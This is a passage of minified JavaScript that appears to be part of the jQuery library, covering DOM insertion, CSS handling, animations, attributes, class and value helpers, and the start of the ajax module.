if(Z.test(i)){for(o=o||l.appendChild(t.createElement("div")),s=(K.exec(i)||["",""])[1].toLowerCase(),s=oe[s]||oe._default,o.innerHTML=s[1]+i.replace(J,"<$1></$2>")+s[2],u=s[0];u--;)o=o.lastChild;w.merge(c,o.childNodes),(o=l.firstChild).textContent=""}else c.push(t.createTextNode(i));for(l.textContent="",f=0;i=c[f++];)if((!r||-1===w.inArray(i,r))&&(a=w.contains(i.ownerDocument,i),o=fe(l.appendChild(i),"script"),a&&le(o),n))for(u=0;i=o[u++];)ne.test(i.type||"")&&n.push(i);return l},cleanData:function(e){for(var t,n,r,i,o=w.event.special,s=0;void 0!==(n=e[s]);s++){if(w.acceptData(n)&&((i=n[F.expando])&&(t=F.cache[i]))){if(t.events)for(r in t.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);F.cache[i]&&delete F.cache[i]}delete P.cache[n[P.expando]]}}}),w.fn.extend({text:function(e){return H(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||se(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=se(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(fe(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&le(fe(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(fe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return H(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ee.test(e)&&!oe[(K.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(J,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(fe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(fe(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=g.apply([],n);var e,t,i,o,s,a,u=0,l=this.length,c=this,f=l-1,p=n[0],d=w.isFunction(p);if(d||1<l&&"string"==typeof p&&!v.checkClone&&te.test(p))return this.each(function(e){var t=c.eq(e);d&&(n[0]=p.call(this,e,t.html())),t.domManip(n,r)});if(l&&(t=(e=w.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===e.childNodes.length&&(e=t),t)){for(o=(i=w.map(fe(e,"script"),ae)).length;u<l;u++)s=e,u!==f&&(s=w.clone(s,!0,!0),o&&w.merge(i,fe(s,"script"))),r.call(this[u],s,u);if(o)for(a=i[i.length-1].ownerDocument,w.map(i,ue),u=0;u<o;u++)s=i[u],ne.test(s.type||"")&&!F.access(s,"globalEval")&&w.contains(a,s)&&(s.src?w._evalUrl&&w._evalUrl(s.src):w.globalEval(s.textContent.replace(ie,"")))}return this}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){w.fn[e]=function(e){for(var t,n=[],r=w(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),w(r[o])[s](t),a.apply(n,t.get());return this.pushStack(n)}});var pe,de={};function he(e,t){var t=w(t.createElement(e)).appendTo(t.body),n=h.getDefaultComputedStyle&&(n=h.getDefaultComputedStyle(t[0]))?n.display:w.css(t[0],"display");return t.detach(),n}function ge(e){var t=y,n=de[e];return n||("none"!==(n=he(e,t))&&n||((t=(pe=(pe||w("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=he(e,t),pe.detach()),de[e]=n),n}var me,ve,ye,xe,be,we=/^margin/,Te=new RegExp("^("+n+")(?!px)[a-z%]+$","i"),Ce=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:h).getComputedStyle(e,null)};function Ne(e,t,n){var r,i,o=e.style;return(n=n||Ce(e))&&(i=n.getPropertyValue(t)||n[t]),n&&(""!==i||w.contains(e.ownerDocument,e)||(i=w.style(e,t)),Te.test(i)&&we.test(t)&&(r=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=r,o.minWidth=e,o.maxWidth=t)),void 0!==i?i+"":i}function ke(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function Ee(){be.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",be.innerHTML="",ye.appendChild(xe);var e=h.getComputedStyle(be,null);me="1%"!==e.top,ve="4px"===e.width,ye.removeChild(xe)}ye=y.documentElement,xe=y.createElement("div"),(be=y.createElement("div")).style&&(be.style.backgroundClip="content-box",be.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===be.style.backgroundClip,xe.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",xe.appendChild(be),h.getComputedStyle&&w.extend(v,{pixelPosition:function(){return Ee(),me},boxSizingReliable:function(){return null==ve&&Ee(),ve},reliableMarginRight:function(){var e,t=be.appendChild(y.createElement("div"));return t.style.cssText=be.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",be.style.width="1px",ye.appendChild(xe),e=!parseFloat(h.getComputedStyle(t,null).marginRight),ye.removeChild(xe),be.removeChild(t),e}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.apply(e,r||[]),t)e.style[i]=o[i];return r};var Se=/^(none|table(?!-c[ea]).+)/,De=new RegExp("^("+n+")(.*)$","i"),je=new RegExp("^([+-])=("+n+")","i"),Ae={position:"absolute",visibility:"hidden",display:"block"},Le={letterSpacing:"0",fontWeight:"400"},qe=["Webkit","O","Moz","ms"];function He(e,t){if(t in e)return t;for(var n=t[0].toUpperCase()+t.slice(1),r=t,i=qe.length;i--;)if((t=qe[i]+n)in e)return t;return r}function Oe(e,t,n){var r=De.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Fe(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+I[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+I[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+I[o]+"Width",!0,i))):(s+=w.css(e,"padding"+I[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+I[o]+"Width",!0,i)));return s}function Pe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ce(e),s="border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=Ne(e,t,o))<0||null==i)&&(i=e.style[t]),Te.test(i))return i;r=s&&(v.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Fe(e,t,n||(s?"border":"content"),r,o)+"px"}function Re(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=F.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=F.access(r,"olddisplay",ge(r.nodeName)))):(i=$(r),"none"===n&&i||F.set(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function Me(e,t,n,r,i){return new Me.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=Ne(e,"opacity");return""===e?"1":e}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;return t=w.cssProps[a]||(w.cssProps[a]=He(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t]:("string"===(o=typeof n)&&(i=je.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),void(null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))))}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=He(e.style,o)),(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=Ne(e,t,r)),"normal"===i&&t in Le&&(i=Le[t]),""===n||n?(t=parseFloat(i),!0===n||w.isNumeric(t)?t||0:i):i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?Se.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,Ae,function(){return Pe(e,i,n)}):Pe(e,i,n):void 0},set:function(e,t,n){var r=n&&Ce(e);return Oe(0,t,n?Fe(e,i,n,"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),w.cssHooks.marginRight=ke(v.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},Ne,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+I[t]+o]=r[t]||r[t-2]||r[0];return n}},we.test(i)||(w.cssHooks[i+o].set=Oe)}),w.fn.extend({css:function(e,t){return H(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=Ce(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return Re(this,!0)},hide:function(){return Re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),(w.Tween=Me).prototype={constructor:Me,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=Me.propHooks[this.prop];return(e&&e.get?e:Me.propHooks._default).get(this)},run:function(e){var t,n=Me.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:Me.propHooks._default).set(this),this}},Me.prototype.init.prototype=Me.prototype,Me.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Me.propHooks.scrollTop=Me.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=Me.prototype.init,w.fx.step={};var We,$e,Ie=/^(?:toggle|show|hide)$/,Be=new RegExp("^(?:([+-])=|)("+n+")([a-z%]*)$","i"),_e=/queueHooks$/,ze=[function(t,e,n){var r,i,o,s,a,u,l,c=this,f={},p=t.style,d=t.nodeType&&$(t),h=F.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=w.css(t,"display"),"inline"===("none"===l?F.get(t,"olddisplay")||ge(t.nodeName):l)&&"none"===w.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)if(i=e[r],Ie.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||w.style(t,r)}else l=void 0;if(w.isEmptyObject(f))"inline"===("none"===l?ge(t.nodeName):l)&&(p.display=l);else for(r in h?"hidden"in h&&(d=h.hidden):h=F.access(t,"fxshow",{}),o&&(h.hidden=!d),d?w(t).show():c.done(function(){w(t).hide()}),c.done(function(){for(var e in F.remove(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=Ye(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],Xe={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=Be.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&Be.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;s=s||".5",o/=s,w.style(n.elem,e,o+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function Ue(){return setTimeout(function(){We=void 0}),We=w.now()}function Ve(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=I[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Ye(e,t,n){for(var r,i=(Xe[t]||[]).concat(Xe["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function Ge(i,e,t){var n,o,r=0,s=ze.length,a=w.Deferred().always(function(){delete u.elem}),u=function(){if(o)return!1;for(var e=We||Ue(),e=Math.max(0,l.startTime+l.duration-e),t=1-(e/l.duration||0),n=0,r=l.tweens.length;n<r;n++)l.tweens[n].run(t);return a.notifyWith(i,[l,t,e]),t<1&&r?e:(a.resolveWith(i,[l]),!1)},l=a.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:We||Ue(),duration:t.duration,tweens:[],createTween:function(e,t){e=w.Tween(i,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(e),e},stop:function(e){var t=0,n=e?l.tweens.length:0;if(o)return this;for(o=!0;t<n;t++)l.tweens[t].run(1);return e?a.resolveWith(i,[l,e]):a.rejectWith(i,[l,e]),this}}),c=l.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(r=w.camelCase(n),i=t[r],o=e[n],w.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),s=w.cssHooks[r],s&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<s;r++)if(n=ze[r].call(l,i,c,l.opts))return n;return w.map(c,Ye,l),w.isFunction(l.opts.start)&&l.opts.start.call(i,l),w.fx.timer(w.extend(u,{elem:i,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}w.Animation=w.extend(Ge,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],Xe[n]=Xe[n]||[],Xe[n].unshift(t)},prefilter:function(e,t){t?ze.unshift(e):ze.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=w.isEmptyObject(t),o=w.speed(e,n,r),r=function(){var e=Ge(this,w.extend({},t),o);(i||F.get(this,"finish"))&&e.stop(!0)};return r.finish=r,i||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=F.get(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&_e.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=F.get(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(Ve(r,!0),e,t,n)}}),w.each({slideDown:Ve("show"),slideUp:Ve("hide"),slideToggle:Ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(We=w.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),We=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){$e=$e||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval($e),$e=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},d=y.createElement("input"),s=y.createElement("select"),n=s.appendChild(y.createElement("option")),d.type="checkbox",v.checkOn=""!==d.value,v.optSelected=n.selected,s.disabled=!0,v.optDisabled=!n.disabled,(d=y.createElement("input")).value="t",d.type="radio",v.radioValue="t"===d.value;var Qe,Je=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return H(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==_?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?Qe:void 0)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(A);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&w.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),Qe={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=Je[t]||w.find.attr;Je[t]=function(e,t,n){var r,i;return n||(i=Je[t],Je[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,Je[t]=i),r}});var Ke=/^(?:input|select|textarea|button)$/i;w.fn.extend({prop:function(e,t){return H(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||Ke.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),v.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});var Ze=/[\t\r\n\f]/g;w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a="string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0===arguments.length||"string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(A)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=_&&"boolean"!=o||(this.className&&F.set(this,"__className__",this.className),this.className=!this.className&&!1!==i&&F.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(Ze," ").indexOf(t))return!0;return!1}});var et=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(et,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(v.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)((r=i[s]).selected=0<=w.inArray(r.value,o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},v.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var tt=w.now(),nt=/\?/;w.parseJSON=function(e){return JSON.parse(e+"")},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var rt=/#.*$/,it=/([?&])_=[^&]*/,ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,st=/^(?:GET|HEAD)$/,at=/^\/\//,ut=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lt={},ct={},ft="*/".concat("*"),pt=h.location.href,dt=ut.exec(pt.toLowerCase())||[];function ht(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(A)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function gt(t,r,i,o){var s={},a=t===ct;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function mt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&w.extend(!0,e,r),e}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(dt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?mt(mt(e,w.ajaxSettings),t):mt(w.ajaxSettings,e)},ajaxPrefilter:ht(lt),ajaxTransport:ht(ct),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,l,c,n,f,p,r,d=w.ajaxSetup({},t),h=d.context||d,g=d.context&&(h.nodeType||h.jquery)?w(h):w.event,m=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},x=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!n)for(n={};t=ot.exec(c);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return x||(d.mimeType=e),this},statusCode:function(e){if(e)if(x<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return 